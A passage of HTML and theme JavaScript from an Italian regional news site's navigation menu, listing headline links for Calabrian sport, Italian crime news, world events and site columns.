href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\">Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" class="td-image-wrap " title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_1599-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" class="td-image-wrap " title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/foto-partita-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" class="td-image-wrap " title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/nuoto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/PHOTO-2025-11-17-15-05-24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2455";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "491";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/radiologo-accusato-di-violenza-sessuale-fotografava-ragazze-durante-esami/"  rel="bookmark" class="td-image-wrap " title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami" ><img class="entry-thumb" src="[data-uri]" alt="" title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/radiologo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/radiologo-accusato-di-violenza-sessuale-fotografava-ragazze-durante-esami/"  rel="bookmark" title="Radiologo accusato di violenza sessuale: fotografava ragazze durante esami">Radiologo accusato di violenza sessuale: fotografava ragazze durante esami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou/"  rel="bookmark" class="td-image-wrap " title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou" ><img class="entry-thumb" src="[data-uri]" alt="" title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/yousse-ab-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou/"  rel="bookmark" title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou">Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale/"  rel="bookmark" class="td-image-wrap " title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/york-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale/"  rel="bookmark" title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale">Teme possa fare del male al figlio e lancia il cagnolino&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" ><img class="entry-thumb" src="[data-uri]" alt="Bambino neonato in culla" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-19_114158577-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri">Tenta di soffocare la figlia di cinque mesi: madre fermata dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" class="td-image-wrap " title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/colti-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate">Lite a scuola finisce nel sangue: studente ucciso a coltellate</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" class="td-image-wrap " title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia">Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "td_block_mega_menu";
block_tdi_52.post_count = "4";
block_tdi_52.found_posts = "286";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "72";
tdBlocksArray.push(block_tdi_52);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 